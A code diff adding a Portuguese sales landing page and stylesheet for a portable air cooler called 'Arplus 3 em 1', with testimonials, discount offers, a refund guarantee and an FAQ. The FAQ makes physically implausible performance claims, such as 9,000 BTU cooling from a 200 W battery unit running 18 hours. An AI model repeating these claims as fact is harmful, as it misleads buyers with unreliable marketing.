+
+  </section>
+
+  <section class="topo-2">
+
+    <div class="container">
+      <div class="row justify-content-center align-items-center">
+        <div class="col-12 col-md-10 text-center">
+          <h1 class="titulo-topo-2 azul">Amado e Recomendado por mais de 7000 Clientes</h1>
+        </div>
+      </div>
+    </div>
+
+    <div class="container-fluid" id="depo">
+
+      <div class="row justify-content-center align-items-top">
+
+        <div class="col-12 col-md-2 text-center esp-topo-2">
+          <div class="fundo-branco">
+            <img src="images/m1.png" alt="Iuri Ferreira" style="width:100%; height:auto; display:block;">
+            <div style="padding: 10px;">
+              <p class="texto-topo-1"><strong class="preto">Iuri Ferreira</strong></p>
+              <p><small>São Paulo, SP</small></p>
+              <p class="texto-topo-depo">Um produto de qualidade. Eu gosto do design, o ar parece muito mais limpo em
+                comparação com o meu Ar condionado tradicional. Obrigado pela entrega rápida.</p>
+            </div>
+          </div>
+        </div>
+
+        <div class="col-12 col-md-2 text-center esp-topo-2">
+          <div class="fundo-branco">
+            <img src="images/m2.png" alt="Alcir Mendes" style="width:100%; height:auto; display:block;">
+            <div style="padding: 10px;">
+              <p class="texto-topo-1"><strong class="preto">Alcir Mendes</strong></p>
+              <p><small>Florianópolis, SC</small></p>
+              <p class="texto-topo-depo">Resistente, fácil de usar e realmente reduz a temperatura do ambiente. Emite um
+                som que lembra um "ruído branco", mesmo nas configurações mais altas, então é mais relaxante do que
+                qualquer outra coisa. Sem barulhos irritantes. O melhor mini resfriador que já experimentei. Recomendo
+                muito!</p>
+            </div>
+          </div>
+        </div>
+
+        <div class="col-12 col-md-2 text-center esp-topo-2">
+          <div class="fundo-branco">
+            <img src="images/m3.png" alt="Caio Pereira" style="width:100%; height:auto; display:block;">
+            <div style="padding: 10px;">
+              <p class="texto-topo-1"><strong class="preto">Caio Pereira</strong></p>
+              <p><small>Sumaré, SP</small></p>
+              <p class="texto-topo-depo">Eu costumo sentir muito calor e meus colegas de trabalho, que compartilham o
+                escritório comigo, sempre estão com frio, então isso me ajuda a ficar fresco no trabalho. É silencioso,
+                então o ruído não atrapalha, e por causa do design, não sopra ar no meu telefone, fazendo parecer que
+                estou em um túnel de vento.</p>
+            </div>
+          </div>
+        </div>
+
+        <div class="col-12 col-md-2 text-center esp-topo-2">
+          <div class="fundo-branco">
+            <img src="images/m4.png" alt="Kevin Oliveira" style="width:100%; height:auto; display:block;">
+            <div style="padding: 10px;">
+              <p class="texto-topo-1"><strong class="preto">Kevin Oliveira</strong></p>
+              <p><small>Resende, RJ</small></p>
+              <p class="texto-topo-depo">Moro com minha avó idosa, que "sente frio" em qualquer temperatura abaixo de
+                25°C, o que me deixa suando de calor. Então comprei este aparelho e funciona perfeitamente! Um
+                salva-vidas! Me deixa muito mais confortável durante o dia. Posso levá-lo para diferentes cômodos. Adoro
+                o Arplus 3 em 1!</p>
+            </div>
+          </div>
+        </div>
+
+      </div>
+
+      <div class="row justify-content-center align-items-center esp-topo-2">
+        <div class="col-12 col-md-8 text-center">
+          <div class="btn-compra esp-topo" onclick="rolarkit()">
+            <p class="texto-btn">🛒 ESCOLHER OFERTA</p>
+          </div>
+        </div>
+      </div>
+
+    </div>
+
+  </section>
+
+
+  <section class="topo-4">
+
+    <div class="container-fluid">
+
+      <div class="row justify-content-center align-items-center">
+
+        <div class="col-12 col-md-5 text-center">
+          <img src="images/botao.png" class="img-btn">
+          <br>
+          <img src="images/escrito.jpg" class="img-escrito">
+        </div>
+
+      </div>
+
+      <div class="row justify-content-center align-items-center esp-topo" id="kit">
+
+        <div class="col-11 col-md-3 text-center esp-topo">
+          <a href="https://pagamentosprotegidos.com/checkout/214715684:1" onclick="return false;" data-redirect="true">
+
+            <div class="borda-1">
+
+              <div class="row justify-content-center align-items-center">
+
+                <div class="col-12 col-md-8 text-center">
+                  <h1 class="unidade"><u>1 UNIDADE</u></h1>
+                </div>
+
+                <div class="col-8 col-md-8 text-center">
+                  <img src="images/kit11.png">
+                </div>
+
+                <div class="col-12 col-md-10 text-center esp-topo">
+                  <span class="funo-cinza">ECONOMIZE <span style="color:#ff9900;">50%</span></span>
+                  <br><br>
+                  <p style="color:#000">de <span style="font-size: 19px;text-decoration: line-through; color: #999999;">R$795,80</span> por
+                    <br><span style="font-size:25px;">R$397,90</span></p>
+                  <p style="color:#000;font-size:20px;margin-top:-20px;">12x de <span style="font-size: 33px;font-weight:bold;">R$40,68</span> </p>
+
+                  <div class="btn-compra esp-topo">
+                    <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> Comprar Agora</p>
+                  </div>
+
+
+
+                </div>
+
+                <div class="col-12 col-md-10 text-center esp-topo">
+
+                  <p class="texto-kit"><i class="fa-solid fa-circle-check"></i> Pacote Pessoal</p>
+
+                </div>
+
+              </div>
+            </div>
+          </a>
+        </div>
+        <div class="col-11 col-md-3 text-center esp-topo">
+          <a href="https://pagamentosprotegidos.com/checkout/214715684:1" onclick="return false;" data-redirect="true">
+            <div class="borda-2">
+
+              <div class="fundo-azul">OFERTA RECOMENDADA</div>
+
+              <div class="row justify-content-center align-items-center">
+
+                <div class="col-12 col-md-8 text-center">
+                  <h1 class="unidade"><u>2 UNIDADES</u></h1>
+                </div>
+
+                <div class="col-8 col-md-8 text-center">
+                  <img src="images/kit2.png">
+                </div>
+
+                <div class="col-12 col-md-10 text-center esp-topo">
+                  <span class="funo-cinza">ECONOMIZE <span style="color:#ff9900;">61%</span></span>
+                  <br><br>
+                  <p style="color:#000">de <span style="font-size: 19px;text-decoration: line-through; color: #999999;">R$1.591,00</span> por
+                    <br><span style="font-size:25px;">R$657,90</span></p>
+                  <p style="color:#000;font-size:20px;margin-top:-20px;">12x de <span style="font-size: 33px;font-weight:bold;">R$67,26</span> </p>
+
+                  <div class="btn-compra esp-topo">
+                    <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> Comprar Agora</p>
+                  </div>
+
+
+                </div>
+
+                <div class="col-12 col-md-10 text-center esp-topo">
+
+                  <p class="texto-kit"><i class="fa-solid fa-circle-check"></i> Pacote Economia de Verão</p>
+
+                </div>
+
+              </div>
+            </div>
+          </a>
+        </div>
+
+
+      </div>
+    </div>
+
+
+  </section>
+
+  <section class="topo-55">
+
+    <div class="container">
+
+      <div class="row justify-content-center align-items-center">
+
+        <div class="col-12 col-md-6 text-left">
+
+          <h2 class="titulo-topo-2 centralizar">Qualidade e Confiança que Você Pode Comprovar no Reclame Aqui</h2>
+
+          <img src="images/reclameaqui.png" class="img-reclame d-block d-md-none">
+
+          <p class="texto-topo-1 centralizar">O <b>RA1000 é sinônimo de excelência e compromisso com nossos clientes.</b> Com avaliações positivas e um atendimento dedicado, garantimos a sua satisfação. No Reclame Aqui, nossa reputação fala por si: somos transparentes e estamos sempre prontos para resolver qualquer dúvida ou necessidade. Escolha o Arplus 3 em 1 e experimente a qualidade que só nós podemos oferecer!</p>
+        
+        </div>
+
+        <div class="col-12 col-md-6 text-center">
+
+          <img src="images/reclameaqui.png" class="img-reclame d-none d-md-block">
+
+        </div>  
+
+      </div>
+      
+    </div>
+
+  </section>        
+
+
+  <section class="topo-5">
+
+    <div class="container">
+
+      <div class="row justify-content-center align-items-center">
+
+        <div class="col-12 col-md-4 text-center">
+
+          <img src="images/garantia (2).png" class="img-garantia">
+
+        </div>
+
+        <div class="col-12 col-md-8 text-left">
+
+          <h1 class="titulo-topo-2 branco centralizar">COMPRA 100% SEGURA</h1>
+
+          <p class="texto-topo-1 branco centralizar"> <b>Garantia de Reembolso de 30 Dias:</b> Estamos confiantes de que
+            você vai adorar o Arplus 3 em 1 assim como nossos mais de 7000 clientes. No entanto, no improvável caso de você
+            não ficar satisfeito, basta devolver o pacote dentro de 30 dias para um reembolso, sem perguntas!</p>
+
+        </div>
+      </div>
+
+    </div>
+
+  </section>
+
+
+  <section class="topo-55">
+
+    <div class="container">
+
+      <div class="row justify-content-center align-items-center">
+
+        <div class="col-12 col-md-8 text-center">
+
+          <h1 class="titulo-avaliacao" onclick="abrir()"><u>Dúvidas Frequentes</u></h1>
+
+        </div>
+
+      </div>
+
+      <div class="row justify-content-center align-items-center esp-topo" id="faq">
+
+        <div class="col-12 col-md-8 text-left">
+
+          <div class="accordion" id="accordionExample">
+            <div class="card">
+              <div class="card-header" id="headingOne">
+                <h2 class="mb-0">
+                  <button class="btn btn-link btn-block text-left" type="button" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
+                    Como o Arplus 3 em 1 funciona?
+                  </button>
+                </h2>
+              </div>
+
+              <div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordionExample">
+                <div class="card-body">
+
+                  O Arplus 3 em 1 utiliza sua avançada tecnologia ColdSys para resfriar o ar de forma rápida e eficiente.
+                  Quando o ar entra no aparelho, ele passa por um sistema de resfriamento interno que imediatamente o
+                  transforma em uma brisa fresca. Em apenas 3 minutos, o Arplus 3 em 1 é capaz de reduzir a temperatura do
+                  ambiente para até 16°C, proporcionando um clima agradável em pouco tempo.
+
+                  Apesar de ser compacto, o Arplus 3 em 1 é tão potente que pode ser comparado a um ar-condicionado
+                  tradicional de até 9.000 BTUs, garantindo conforto e frescor em qualquer espaço.
+                </div>
+              </div>
+            </div>
+            <div class="card">
+              <div class="card-header" id="headingTwo">
+                <h2 class="mb-0">
+                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
+                    O Arplus 3 em 1 filtra o ar?
+                  </button>
+                </h2>
+              </div>
+              <div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordionExample">
+                <div class="card-body">
+                  O filtro de ar portátil Arplus 3 em 1 é projetado para monitorar a qualidade do ar que produz. Esses filtros
+                  garantem que os consumidores respirem ar livre de poeira, alérgenos e pesticidas.
+                </div>
+              </div>
+            </div>
+            <div class="card">
+              <div class="card-header" id="headingThree">
+                <h2 class="mb-0">
+                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
+                    O produto tem garantia?
+                  </button>
+                </h2>
+              </div>
+              <div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordionExample">
+                <div class="card-body">
+                  Ao adquirir o produto através do site oficial, você está protegido por nossa garantia de satisfação
+                  total. Isso significa que você pode testar o produto por até 30 dias e, se não estiver satisfeito,
+                  basta entrar em contato conosco para organizarmos o reembolso.
+                </div>
+              </div>
+            </div>
+
+            <div class="card">
+              <div class="card-header" id="heading4">
+                <h2 class="mb-0">
+                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse4" aria-expanded="false" aria-controls="collapse4">
+                    Está disponível para entrega imediata?
+                  </button>
+                </h2>
+              </div>
+              <div id="collapse4" class="collapse " aria-labelledby="heading4" data-parent="#accordionExample">
+                <div class="card-body">
+                  Sim. O processo de envio começa assim que o pagamento é aprovado.
+                </div>
+              </div>
+            </div>
+
+            <div class="card">
+              <div class="card-header" id="heading5">
+                <h2 class="mb-0">
+                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse5" aria-expanded="false" aria-controls="collapse5">
+                    Quais são os métodos de pagamento?
+                  </button>
+                </h2>
+              </div>
+              <div id="collapse5" class="collapse " aria-labelledby="heading5" data-parent="#accordionExample">
+                <div class="card-body">
+                  Você pode pagar imediatamente via cartão de crédito em até 12 parcelas, ou por boleto bancário, com um
+                  prazo de processamento de até 2 dias úteis após o pagamento.
+                </div>
+              </div>
+            </div>
+
+            <div class="card">
+              <div class="card-header" id="heading6">
+                <h2 class="mb-0">
+                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse6" aria-expanded="false" aria-controls="collapse6">
+                    É adequado para qualquer casa?
+                  </button>
+                </h2>
+              </div>
+              <div id="collapse6" class="collapse " aria-labelledby="heading6" data-parent="#accordionExample">
+                <div class="card-body">
+                  Sim, qualquer ambiente.
+                </div>
+              </div>
+            </div>
+
+            <div class="card">
+              <div class="card-header" id="heading7">
+                <h2 class="mb-0">
+                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse7" aria-expanded="false" aria-controls="collapse7">
+                    Quanto tempo dura a bateria?
+                  </button>
+                </h2>
+              </div>
+              <div id="collapse7" class="collapse " aria-labelledby="heading7" data-parent="#accordionExample">
+                <div class="card-body">
+                  Uma carga completa dura até 18 horas contínuas e pode ser carregada em apenas 2hrs. O Arplus 3 em 1 pode
+                  funcionar normalmente enquanto é carregado.
+                </div>
+              </div>
+            </div>
+
+            <div class="card">
+              <div class="card-header" id="heading7">
+                <h2 class="mb-0">
+                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse7" aria-expanded="false" aria-controls="collapse7">
+                    Qual o tamanho do Arplus 3 em 1?
+                  </button>
+                </h2>
+              </div>
+              <div id="collapse7" class="collapse " aria-labelledby="heading7" data-parent="#accordionExample">
+                <div class="card-body">
+                  O tamanho do nosso ar Arplus 3 em 1 é 70x40. Um aparelho portátil que pode ser transportado facilmente de um
+                  ambiente para o outro e não requer instalação. Apesar de compacto, ele é extremamente potente. São
+                  9000 btus e 200w de potência.
+
+                </div>
+              </div>
+            </div>
+
+            <div class="card">
+              <div class="card-header" id="heading7">
+                <h2 class="mb-0">
+                  <button class="btn btn-link btn-block text-left collapsed" type="button" data-toggle="collapse" data-target="#collapse7" aria-expanded="false" aria-controls="collapse7">
+                    O Arplus 3 em 1 é bivolt?
+                  </button>
+                </h2>
+              </div>
+              <div id="collapse7" class="collapse " aria-labelledby="heading7" data-parent="#accordionExample">
+                <div class="card-body">
+                  Sim! O Arplus 3 em 1 é bivolt, capaz de operar em duas faixas de voltagem, como 110V e 220V.
+
+                </div>
+              </div>
+            </div>
+
+          </div>
+
+          <div class="row justify-content-center align-items-center esp-topo-2">
+
+            <div class="col-12 col-md-8 text-center">
+              <div class="btn-compra esp-topo " onclick="rolarkit()">
+                <p class="texto-btn"><i class="fa-solid fa-cart-shopping"></i> ESCOLHER OFERTA</p>
+              </div>
+
+            </div>
+
+          </div>
+
+
+        </div>
+
+      </div>
+
+
+    </div>
+
+
+  </section>
+
+  <section class="rodape">
+
+
+    <div class="container">
+
+      <div class="row justify-content-center align-items-top">
+
+        <div class="col-12 col-md-3 text-left esp-cel">
+
+          <a href="https://api.whatsapp.com/send?phone=5548999120813&amp;text=oi%2C%20pode%20me%20tirar%20algumas%20duvidas%20sobre%20o%20Ar%20condicionado%20Arplus%203%20em%201" data-redirect="true"><img src="images/whatsapp7839.png" class="img-logo"></a>
+
+        </div>
+
+        <div class="col-12 col-md-3 text-left esp-cel">
+
+          <h1 class="titulo-rodape centralizar">Links Úteis</h1>
+          
+          <p class="texto-rodape centralizar"><a href="https://api.whatsapp.com/send?phone=5548999120813&amp;text=oi%2C%20pode%20me%20tirar%20algumas%20duvidas%20sobre%20o%20Ar%20condicionado%20Arplus%203%20em%201" data-redirect="true">Rastrear Pedido</a></p>
+
+          <p class="texto-rodape centralizar"><span onclick="rolarkit()"> Compre Agora</span></p>
+
+          <p class="texto-rodape centralizar"><a href="https://api.whatsapp.com/send?phone=5548999120813&amp;text=oi%2C%20pode%20me%20tirar%20algumas%20duvidas%20sobre%20o%20Ar%20condicionado%20Arplus%203%20em%201" data-redirect="true">Fale Conosco</a></p>
+
+        </div>
+
+        <div class="col-12 col-md-3 text-left esp-cel">
+
+          <h1 class="titulo-rodape centralizar">Formas de Pagamento</h1>
+
+          <img src="images/pag.png" class="img-logo"><br>
+
+        </div>
+
+        <div class="col-12 col-md-3 text-left esp-cel">
+
+          <h1 class="titulo-rodape centralizar">Loja Verificada</h1>
+
+          <img src="images/verificada.png" class="img-logo">
+
+        </div>
+
+        <div class="col-12 col-md-10 text-center esp-topo">
+                      
+              <p class="texto-rodape"><small>COMPRA SEGURA PROCESSADA PELA Appmax Plataforma de vendas LTDA / CNPJ: 27.000.511/0001-60 <br> © 2024 Arplus 3 em 1.
+              Todos os direitos reservados.</small></p>
+
+        </div>
+      </div>
+
+    </div>
+
+  </section>
+
+
+
+      <script type="text/javascript" src="js/jquery-3.5.1.min.js"></script>
+      <script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>
+
+      <script src="js/redirect.js"></script>
+
+      <script>
+        function rolarkit() {
+          var kitElement = document.getElementById('kit');
+          if (kitElement) {
+            kitElement.scrollIntoView({ behavior: 'smooth' });
+          }
+        }
+      </script>
+
+
+      <script type="text/javascript">
+
+
+
+        function abrir() {
+          $('#faq').show();
+        }
+
+      </script>
+   
+
+
+
+
+</body>
+</html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,599 @@
+@font-face {
+    font-family:'roboto';
+    src:url("../fonts/Roboto-Bold.ttf");
+}
+
+@font-face {
+   font-family: montserrat;
+   src: url("../fonts/Montserrat-Bold.otf");
+}
+
+.topo-1{
+   padding: 40px 0;
+   background-color: #fff;
+}
+
+img{
+   width: 100%;
+   height: auto;
+}
+
+.img-reclame{
+   width: 100%;
+   height: auto;
+}
+
+.topo-0{
+   box-shadow: rgba(0, 0, 0, 0.11) 0px 2px 4px 0px;
+   padding: 10px 0;
+   background-color: #eef0ff;
+}
+
+.img-logo{
+   width: 100%;
+   height: auto;
+   max-width: 220px;
+}
+
+
+
+.texto-topo-0 span{
+   margin-right: 10px;
+}
+btn2{
+	margin-top: -30px;
+    padding: 30px 40px 10px 40px;
+    background-color: #1874cd;
+    border-radius: 50px 50px 50px 50px;
+    box-shadow:0px 0px 8px 0px rgb(0 0 0 / 50%);
+
+}
+
+.texto-topo-0{
+   font-size: 20px;
+   font-weight: 400;
+   color: #000;
+   line-height: 1.2;
+   padding: 0;
+   margin: 0;
+   margin-top: 5px;
+}
+
+.texto-topo-0 a{
+   color: #000;
+}
+
+.texto-topo-0 a:hover{
+   color: #000;
+}   
+
+.botao{
+   background-color: rgb(95, 179, 210);
+   color: rgb(255, 255, 255) !important;
+   font-weight: 700;
+   font-size: 20px;
+   border-radius: 30px;
+   padding: 10px 15px;
+}
+
+.botao span{
+   color: rgb(255, 252, 0);
+}
+
+.botao2{
+   background-color: rgb(95, 179, 210);
+   color: rgb(255, 255, 255) !important;
+   font-weight: 700;
+   font-size: 22px;
+   border-radius: 30px;
+   padding: 15px 25px;
+}
+
+.botao2 span{
+   color: rgb(255, 252, 0);
+}
+
+.botao3{
+   margin: 0 auto;
+   background-color: rgb(95, 179, 210);
+   color: rgb(255, 255, 255) !important;
+   font-weight: 700;
+   font-size: 22px;
+   border-radius: 30px;
+   padding: 15px 25px;
+}
+
+.botao3 span{
+   color: rgb(255, 252, 0);
+}
+
+
+
+.texto-topo-1 i{
+   color: #fdbc00;
+}
+
+.texto-topo-1{
+   color: rgb(36, 53, 59);
+   font-weight: 400;
+   font-size: 20px;
+   line-height: 1.2;
+}
+
+.texto-topo-1 strong{
+   color: rgb(255, 73, 0);
+}
+
+.aparecer{
+   display: none;
+}
+
+.titulo{
+   color: rgb(95, 179, 210);
+   font-weight: 700;
+   font-size: 40px;
+   line-height: 60px;
+}
+
+.img-max{
+   width: 100%;
+   height: auto;
+}
+
+.img-li{
+   width: 22px;
+   height: auto;
+}
+
+.texto-topo-1-2{
+   color: rgb(36, 53, 59);
+   font-weight: 500;
+   font-size: 22px;
+   line-height: 1.3;
+}
+
+.texto-topo-depo{
+   color: rgb(36, 53, 59);
+   font-weight: 400;
+   font-size: 18px;
+   line-height: 1.3;
+   text-align: left;
+}
+
+.pulse {
+  animation: pulse 0.7s infinite;
+  display: table;
+  margin-top: 30px;
+  animation-direction: alternate;
+  -webkit-animation-name: pulse;
+  animation-name: pulse;
+}
+
+@-webkit-keyframes pulse {
+  0% {
+    -webkit-transform: scale(1);
+    -webkit-filter: brightness(100%);
+  }
+  100% {
+    -webkit-transform: scale(1.1);
+    -webkit-filter: brightness(100%);
+  }
+}
+
+@keyframes pulse {
+  0% {
+    transform: scale(1);
+    filter: brightness(100%);
+  }
+  100% {
+    transform: scale(1.1);
+    filter: brightness(100%);
+  }
+}
+
+.topo-2{
+   padding: 40px 0;
+   background-color: #f3f1ef;
+}
+
+.esp-topo-2{
+   padding-top: 35px;
+}
+
+.titulo-topo-2{
+   font-size: 42px;
+   color: #000;
+   line-height: 1.3;
+   font-weight: 700;
+}
+
+.titulo-2{
+   color: rgb(95, 179, 210);
+   font-weight: 700;
+   font-size: 30px;
+   line-height: 1.2;
+}
+
+.img-conteudo{
+   width: 100%;
+   height: auto;
+   border-radius: 15px;
+}
+
+.topo-3{
+   padding: 40px 0;
+   background-color: #fff;
+}
+
+.fundo-branco{
+   padding: 0 0 20px 0px;
+   background-color: #fff;
+   border-radius: 15px;
+}
+
+.img-depo{
+   width: 100%;
+   height: auto;
+   padding: 0;
+   margin: 0;
+   border-top-left-radius: 15px;
+   border-top-right-radius: 15px;
+}
+
+.topo-5{
+   background-color: rgb(25, 25, 25);
+   padding: 40px 0;
+}
+
+.img-garantia{
+   width: 70%;
+   height: auto;
+}
+
+.rodape{
+   background-color: #333;
+   padding: 40px 0 20px 0;
+}
+
+.topo-4{
+   background-color: #fff;
+   padding-bottom: 50px;
+}
+
+.img-btn{
+   width: 60%;
+   height: auto;
+   margin-top: -30px;
+}
+
+.img-escrito{
+   width: 70%;
+}
+
+
+a{
+   text-decoration: none;
+}
+
+a:link{
+   text-decoration: none;
+}
+
+.borda-1{
+   margin: 5px;
+    padding: 20px 0px 25px 0px;
+    transition: background 0s;
+    border-style: solid;
+    border-color: #DDDDDD;
+    border-radius: 30px 30px 30px 30px;
+    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 33%);
+}
+
+.borda-2{
+   margin: 0 5px 5px 5px;
+    padding: 0px 0px 25px 0px;
+    transition: background 0s;
+    border-style: solid;
+    border-color: #1874cd;
+    border-radius: 30px 30px 30px 30px;
+    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 33%);
+}
+
+.fundo-azul{
+   background-color: #1874cd;
+   margin: 0;
+   margin-top: -2px;
+   padding: 10px;
+    margin: 0;
+    color: #fff;
+    font-weight: 700;
+    font-size: 18px;
+    border-top-left-radius: 30px;
+    border-top-right-radius: 30px;
+}
+
+.texto-kit{
+   margin: 0;
+    color: #000;
+    font-size: 20px;
+    line-height: 27px;
+    font-weight: 500;
+}
+
+.texto-kit i{
+   font-size: 24px;
+   color: #1874cd;
+}
+
+.img-safe{
+   width: 80%;
+   height: auto;
+   margin-top: 15px;
+}
+
+.fundo-verme{
+   padding: 10px;
+   border-radius: 5px;
+   background-color: #fff2e0;
+}  
+
+.titulo-verm{
+   font-size: 18px;
+    line-height: 22px;
+    color: #ed5214;
+    font-weight: 700;
+    background-color: #fff2e0;
+
+}
+
+.img-fogo{
+   height: 30px;
+   width: auto;
+}
+
+.texto-verm{
+   margin: 0;
+    text-align: center;
+    color: #000;
+    font-weight: 600;
+    font-style: italic;
+   font-size: 18px;
+    line-height: 22px;  
+}
+
+.unidade{
+   color: #555555;
+    font-family: montserrat, sans-serif;
+    font-size: 25px;
+    font-weight: 700;
+    line-height: 35px;
+    padding-top: 20px;
+}
+
+.funo-cinza{
+   font-family: Open Sans,sans-serif;
+    font-size: 14px;
+    line-height: 24px;
+    font-weight: 700;
+    color: #fff;
+    border-radius: 10px;
+    padding: 10px;
+    background: #545454;
+}
+
+
+
+.btn-compra{
+   font-size: 25px;
+    background-color: #1874cd;
+    border-radius: 15px;
+    padding:20px;
+    padding-bottom: 10px;
+    width: 100%;
+}
+
+hr {
+   border: 0;
+   border-top: 1px solid #000;
+}
+
+.hr hr {
+   border: 0;
+   border-top: 1px solid #ccc;
+} 
+
+
+.texto-btn{
+   text-align: center;
+    color: #FFFFFF;
+    font-family: "Montserrat", Open Sans;
+    font-size: 22px;
+    font-weight: 600;
+}  
+
+.esp-topo{
+   margin-top: 30px;
+}
+
+.topo-55{
+   background-color: #fff;
+   padding-top: 40px;
+   padding-bottom: 20px;
+}
+
+.titulo-avaliacao{
+   line-height: 1em;
+    font-size: 27px;
+    font-family: 'Ubuntu Condensed', sans-serif;
+    color: #2a2a2a;
+    font-weight: 700;
+}
+
+.btn{
+   color: #000;
+   font-weight: bold;
+}
+
+.img-principal{
+   width: 100%;
+   height: auto;
+}
+
+.topo-00{
+   padding: 8px 0;
+   background-color: #1874cd;
+}
+
+.texto-topo-00{
+   color: #fff;
+   font-weight: 700;
+   font-size: 16px;
+   padding: 0;
+   margin: 0;
+   line-height: 1;
+}
+
+.titulo-rodape{
+   font-size: 20px;
+   font-weight: 700;
+   color: #fff;
+   line-height: 1.2;
+   margin-bottom: 15px;
+   margin-top: 5px;
+}
+
+.texto-rodape{
+   font-size: 18px;
+   font-weight: 400;
+   color: #fff;
+   line-height: 1.2;
+   padding: 0;
+   margin: 0;
+   margin-top: 5px;
+}
+
+.texto-rodape a{
+   color: #fff;
+}
+
+.texto-rodape a:hover{
+   color: #fff;
+} 
+
+@media screen and (max-width: 600px) {
+
+   .img-reclame{
+      display: block;
+      margin: 20px auto;
+   }   
+
+   .esp-tip{
+      margin-top: 25px;
+   }
+
+   .texto-topo-1-2{
+      font-size: 18px;
+   }
+
+   .img-principal{
+      width: 80%;
+      height: auto;
+   }
+
+   .borda-1{
+      margin: 0;
+   }
+
+   .borda-2{
+      margin: 0;
+   }
+
+   .btn-compra{
+      width: 90%;
+      margin: auto;
+      text-align: center;
+   }
+
+   .img-btn{
+   width: 100%;
+   height: auto;
+   }
+
+   .img-escrito{
+   width: 100%;
+   height: auto;
+   }
+
+   .texto-btn{
+      font-size: 20px;
+   }
+
+   .img-garantia{
+      width: 70%;
+      height: auto;
+      margin-bottom: 30px;
+   }
+
+   .img-conteudo{
+      display: block;
+      margin: 0 auto;
+      width: 80%;
+   }   
+
+   .titulo-2{
+      font-size: 24px;
+      margin-top: 20px;
+   }
+
+   .titulo-topo-2{
+      font-size: 32px;
+   }
+
+   .pulse{
+      margin: 0 auto;
+   }
+
+   .topo-1{
+      background-image: none;
+   }   
+
+   .titulo{
+      font-size: 30px;
+      line-height: 1.3;
+   }
+
+   .aparecer{
+      display: block;
+   }
+
+   .centralizar{
+      text-align: center;
+   }
+
+   .texto-topo-0{
+      text-align: center;
+      font-size: 14px;
+   }
+
+   .esp-cel{
+      margin-top: 35px;
+   }
+
+   .img-logo{
+      display: block;
+      margin: 0 auto;
+   }
+
+}
+
+.preto{
+   color: #000;
+}
+
+.azul{
+   color: rgb(95, 179, 210);
+}
+
+.branco{
+   color: #fff;
+}
